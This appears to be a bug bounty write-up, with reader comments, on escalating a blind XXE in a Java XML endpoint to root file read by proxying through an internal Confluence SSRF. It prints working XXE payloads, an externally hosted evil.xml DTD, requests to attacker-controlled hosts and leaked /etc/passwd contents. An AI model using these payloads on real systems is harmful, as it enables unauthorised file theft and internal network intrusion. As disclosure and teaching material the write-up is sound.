
On a recent bug bounty adventure, I came across an XML endpoint that responded interestingly to attempted XXE exploitation. The endpoint was largely undocumented, and the only reference to it that I could find was an early 2016 post from a distraught developer in difficulties.
Below, I will outline the thought process that helped me make sense of what I encountered, and that in the end allowed me to elevate what seemed to be a medium-criticality vulnerability into a critical finding.
I will put deliberate emphasis on the various error messages that I encountered in the hope that it can point others in the right direction in the future.
Note that I have anonymised all endpoints and other identifiable information, as the vulnerability was reported as part of a private disclosure program, and the affected company does not want any information regarding their environment or this finding to be published.
What am I looking at?
The endpoint that caught my attention was one that responded with a simple XML-formatted error message and a 404 when probed.
Request
GET /interesting/ HTTP/1.1 Host: server.company.com
Response
HTTP/1.1 404 Not Found Server: nginx Date: Tue, 04 Dec 2018 10:08:18 GMT Content-Type: text/xml Content-Length: 189 Connection: keep-alive <result> <errors> <error>The request is invalid: The requested resource could not be found.</error> </errors> </result>
But after changing the request method to POST, adding a Content-Type: application/xml header and an invalid XML body, the response was already more promising.
Request
POST /interesting/ HTTP/1.1 Host: server.company.com Content-Type: application/xml Content-Length: 30 <?xml version="abc" ?> <Doc/>
Response
<result> <errors> <error>The request is invalid: The request content was malformed: XML version "abc" is not supported, only XML 1.0 is supported.</error> </errors> </result>
Whereas sending a properly structured XML document results in:
Request
POST /interesting/ HTTP/1.1 Host: server.company.com Content-Type: application/xml Content-Length: 30 <?xml version="1.0" ?> <Doc/>
Response
<result> <errors> <error>Authentication failed: The resource requires authentication, which was not supplied with the request</error> </errors> </result>
Note that the server apparently requires credentials in order to interact with this endpoint. Sadly, no documentation was available that points to how credentials should be provided, nor could I find potentially valid credentials anywhere. This could be bad news, since a number of XXE vulnerabilities that I had previously encountered required some sort of “valid” interaction with the endpoint. Without authentication, exploiting this vulnerability may become a lot more difficult.
But no need to worry just yet! In any case, this is the point where you should try and include a DOCTYPE definition to see whether the use of external entities is blocked off completely, or whether you can continue your quest for fun and profit. So I tried:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://59c99fu65h6mqfmhf5agv1aptgz6nv.burpcollaborator.net/x"> %ext; ]> <r></r>
Response error
The server was not able to produce a timely response to your request.
I eagerly looked at my Burp Collaborator interactions, half expecting an incoming HTTP request, but received only the following:

Bad luck! The server appears to resolve my domain name, but the expected HTTP request is not there. Furthermore, note that the server timed out after a few seconds with a 500 error.
This smells like a firewall at work. I continued to try outgoing HTTP requests over a bunch of other ports, but to no avail. All ports I tried timed out, showing that the affected server can at least count on a firewall that successfully blocks all unintended outgoing traffic. 5 points to the network security team!
In the land of the blind…
At this point, I’ve got an interesting finding, but nothing really worth reporting yet. By attempting to access local files and internal network locations and services, I hoped I might be able to get a medium-criticality report out of this.
To demonstrate the impact, I showed that the vulnerability can be used to successfully determine the existence of files:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "file:///etc/passwd"> %ext; ]> <r></r>
Response error
The markup declarations contained or pointed to by the document type declaration must be well-formed.
This indicates that the file exists and could be opened and read by the XML parser, but the contents of the file are not a valid Document Type Definition (DTD), so the parser fails and throws an error. In other words, loading of external entities is not disabled, but we don’t seem to be getting any output. At this stage, this appears to be a blind XXE vulnerability.
Furthermore, we can also assume the parser at work is Java’s SAX Parser, because that error string appears to be related to the Java error class org.xml.sax.SAXParseExceptionpublicId. This is interesting, because Java has a number of peculiarities when it comes to XXE, as we will point out later on.
When trying to access a file that doesn’t exist, the response differs:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "file:///etc/passwdxxx"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: /etc/passwdxxx (No such file or directory)
Ok, useful but not great; how about using this blind XXE vulnerability as a primitive port scanner?
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://localhost:22/"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: Invalid Http response
Good – this means we can enumerate internal services. Still not the cool result I was looking for, but at least something worth reporting. This type of blind XXE effectively seems to behave in a similar fashion as a blind Server-Side Request Forgery (SSRF) vulnerability: you can launch internal HTTP requests, but without the ability to read the response.
This made me wonder if I could apply any other, SSRF-related techniques in order to make better use of this blind XXE vulnerability. One thing to check is the support for other protocols, including https, gopher, ftp, jar, scp, etc. I tried those without result, but they resulted in additional useful error messages, e.g.
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "gopher://localhost/"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: unknown protocol: gopher
This is interesting, because it prints our user-supplied protocol back into the error message. Let’s jot that down for later.
Furthering the similarity with a blind SSRF vulnerability, it would make sense to see if we could reach any internal web applications. Since the company I was targeting appears to work with a pretty wide and diverse pool of developers, GitHub is littered with references to internal hosts of the format x.company.internal. I found a number of internal resources that looked promising, e.g.:
- wiki.company.internal
- jira.company.internal
- confluence.company.internal
Bearing in mind the firewall that had previously blocked my outgoing traffic, I wanted to verify if internal traffic is also blocked, or if the internal network is more trusted.
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://wiki.company.internal/"> %ext; ]> <r></r>
Response error
The markup declarations contained or pointed to by the document type declaration must be well-formed.
Interesting – we have seen this error message before to indicate that the requested resource is read, but not properly formatted. This means internal network traffic is allowed, and our internal request succeeded!
So this is where we are. Using the blind XXE vulnerability, it’s possible to launch (blind) requests to a number of internal web applications, to enumerate the existence of files on the file system, and to enumerate services running on all internal hosts. At this point I report the vulnerability and ponder on further possibilities while I go out on a city trip to Jerusalem over the weekend.
…the one-eyed man is king
Having returned from the weekend with a refreshed mind, I was determined to get to the bottom of this vulnerability. Specifically, I had realised that the unfiltered internal network traffic might be abused to route traffic to the outside, in the event that I could find a proxy-like host on the internal network.
Typically, finding vulnerabilities on web applications without any form of readable feedback is pretty much impossible. Luckily, there exists a known SSRF vulnerability in Jira, as has already been demonstrated in a number of write-ups.
I immediately went to test my luck against the internal Jira server that I had already found on GitHub:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "https://jira.company.internal/plugins/servlet/oauth/users/icon-uri?consumerUri=http://4hm888a6pb127f2kwu2gsek23t9jx8.burpcollaborator.net/x"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: sun.security.validator.ValidatorException: PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target
Ugh! So HTTPS traffic fails if anything in the SSL verification goes wrong. Luckily, Jira by default also runs as a plain HTTP service on TCP port 8080. So let’s try that again.
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://jira.company.internal:8080/plugins/servlet/oauth/users/icon-uri?consumerUri=http://4hm888a6pb127f2kwu2gsek23t9jx8.burpcollaborator.net/x"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: http://jira.company.internal:8080/plugins/servlet/oauth/users/icon-uri
I checked my Burp Collaborator interactions again, but no luck. The Jira instance is probably patched or has the vulnerable plug-in disabled. Finally, after frantically and fruitlessly looking for known SSRF vulnerabilities on different types of Wiki applications (and against better judgment), I decided to try the same Jira vulnerability against the internal Confluence instance instead (running on port 8090 by default):
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://confluence.company.internal:8090/plugins/servlet/oauth/users/icon-uri?consumerUri=http://4hm888a6pb127f2kwu2gsek23t9jx8.burpcollaborator.net/x"> %ext; ]> <r></r>
Response error
The request is invalid: The request content was malformed: The markup declarations contained or pointed to by the document type declaration must be well-formed.
Wait, what? Cue adrenaline!

Bingo! We successfully routed outgoing internet traffic through an internal vulnerable Confluence install to circumvent the vulnerable server’s firewall limitations. This means we can now try the classic approach to XXE. Let’s start by hosting a file evil.xml on an attacker server with the following contents, in the hope of triggering juicy error messages:
<!ENTITY % file SYSTEM "file:///"> <!ENTITY % ent "<!ENTITY data SYSTEM '%file;'>">
Let’s have a more detailed look at the definition of those parameter entities:
- Load the contents of the external reference (in this case the system’s
/directory) into the variable%file;. - Define a variable
%ent;that really just glues pieces together to compile a third entity definition, to… - …try and access the resource at location
%file;(wherever that may point) and load whatever is in that location into the entitydata;.
Note that we intend the third definition to fail, since the contents of %file; will not point to a valid resource location, but instead contains the contents of a complete directory.
Now, use the Confluence “proxy” to point to our evil file, and ensure that the %ent; and &data; parameters are accessed to trigger the directory access:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://confluence.company.internal:8090/plugins/servlet/oauth/users/icon-uri?consumerUri=http://my_evil_site/evil.xml"> %ext; %ent; ]> <r>&data;</r>
Response error
no protocol: bin boot dev etc home [...]
Awesome! The contents of the base directory of the server are listed!
Interestingly, this shows another way to get error-based output back from the server, i.e. by specifying a “missing” protocol, rather than an invalid one as we saw before.
This can help us in solving a final challenge in reading files containing a colon, because e.g. reading /etc/passwd with the aforementioned method results in the following error:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://confluence.company.internal:8090/plugins/servlet/oauth/users/icon-uri?consumerUri=http://my_evil_site/evil.xml"> %ext; %ent; ]> <r>&data;</r>
Response error
unknown protocol: root
In other words, the file can be read up until the first occurrence of a colon :, but no further. A way to bypass this and force the complete file content to be displayed in the error message, is by prepending a colon before the file contents. This will force the “no protocol” error, since the field before the first colon will be empty, i.e. undefined. The hosted payload now looks like:
<!ENTITY % file SYSTEM "file:///etc/passwd"> <!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
(Note the added colon before %file;). Repeating our proxied attack now yields the following results:
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://confluence.company.internal:8090/plugins/servlet/oauth/users/icon-uri?consumerUri=http://my_evil_site/evil.xml"> %ext; %ent; ]> <r>&data;</r>
Response error
no protocol: :root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync […]
Result! Finally, for maximum impact: since Java returns directory listing when accessing a directory rather than a file, it is possible to do a non-intrusive check for root privileges by trying to list files in the /root directory:
<!ENTITY % file SYSTEM "file:///root"> <!ENTITY % ent "<!ENTITY data SYSTEM ':%file;'>">
Request
<?xml version="1.0" ?> <!DOCTYPE root [ <!ENTITY % ext SYSTEM "http://confluence.company.internal:8090/plugins/servlet/oauth/users/icon-uri?consumerUri=http://my_evil_site/evil.xml"> %ext; %ent; ]> <r>&data;</r>
Response error
no protocol: :.bash_history .bash_logout .bash_profile .bashrc .pki .ssh [...]
That’s it, looks like we got lucky. We’ve successfully elevated a blind XXE vulnerability into full-fledged root-level file read access by abusing insufficient network segmentation, an unpatched internal application server, an overly privileged web server and information leakage through overly verbose error messaging.
Lessons learned
- Red team
- If something seems odd, keep digging;
- Interesting handling of URL schemes by Java SAX Parser allows for some novel ways to extract information. Whereas modern Java versions do not allow multi-line files to be exfiltrated as the path of an external HTTP request (i.e. http://attacker.org/?&file;), it is possible to get multi-line response in error messages, and even in the protocol of a URL.
- Blue team
- Make sure internal servers are patched as diligently as public-facing ones;
- Don’t treat an internal network as one trusted secure zone, but employ adequate network segmentation;
- Write detailed error messages to error logs, not HTTP responses;
- Relying on authentication will not necessarily mitigate against lower-level issues like XXE.
Timeline
- 26/Nov/18 – First noticed the interesting XML endpoint;
- 28/Nov/18 – Reported as blind XXE: possible to enumerate files, directories, internal network locations and open ports;
- 03/Dec/18 – Found vulnerable internal Confluence server, reported POC illustrating ability to elevate to read-as-root access;
- 04/Dec/18 – Fixed and bounty awarded;
- 06/Dec/18 – Requested permission to publish write-up;
- 12/Dec/18 – Permission granted.
Good Article, technique, and considerations! Congrats. I always teach principles like defense in depth and “least privileges” to devs etc. You demonstrate that those principles could mitigate privilege escalation and unavoidable vulnerabilities that are always present in IT infrastructure.
ps. the last request looks to be the same as the prior one, you might want to “patch” the article 🙂
Hi David – thanks for your comment. Note that the last two requests are indeed identical, but that the requested “payload” in the externally hosted file differs. That’s why the outcome is different.
Hi there
Do we have to own a Pro version of the Burpsuite to have access to poll collaborator?
and is there any chance for me by tampering with this json endpoint? when i send a json request it encounter with this error message:
“message”: “MethodNotFoundError: Method not found”, “code”: -32601, “data”: null, “name”: “MethodNotFoundError”}, “id”: null, “result”: nu
Hi Frank – I’m afraid the Burp Collaborator is indeed a Pro feature. However, you can deploy your own self-hosted version for free (https://portswigger.net/burp/documentation/collaborator/deploying). Alternatively, you can run a custom DNS server and `nc -nvlp 80` to start a netcat listener on your server and wait for incoming connections.
With regards to your issue, I would suggest changing the Accept header in your request to `application/xml` and see if the returned content type changes to XML instead of JSON. Otherwise, see if you get a different (JSON) error message if your XML body changes – that could also indicate that the XML is parsed, but the return message is encoded to JSON.
Awesome Post 🙂
Thanks for sharing
This is the best XXE writeup I have read 🙂
Thanks!
Amazing writeup
the file can be read up until the first occurrence of a colon :, but no further.
than how prepending colon in %file shows whole content?
This is a fair question. The difference is: we prepend the colon to the filename, not the file contents. It appears that the syntax check first notices and throws an error in case of a missing/empty protocol, and only then moves on to read out the contents of the file. By prepending the colon, we force that error, which will include the contents of the file we have read previously.
nice!
why didnt you go for local dtds and force an error like you did afterwards? did the technique was unknown at the time?
Hi Martin – Indeed, I don’t think I was aware of the local DTD techniques when I exploited this bug. On the other hand, the local DTD technique will only work if you can locate an existing DTD on the file system that will allow entity definition.
learned a lot about xxe 🙂
The perfect article!
完美!
This write up is just too incredible. i believe that their is something called the hacker mentality , the ability to “never say never “. in most of the critical reports i have read , this behaviour seem to be what led to critical findings . take Sam curry’s “reading asp secrets ” as an example . Refused to be detared by WAF, and right in this write up , you refused to be dettered too. I feel this is something that comes as you get more confident of your skills.
Bro you are legend I learn so much from you
I got blind ssrf on amazon server which is a pdf generator.
It is external I don’t know how to get a image from internal.
As anything which is not jpg,…. is blocked.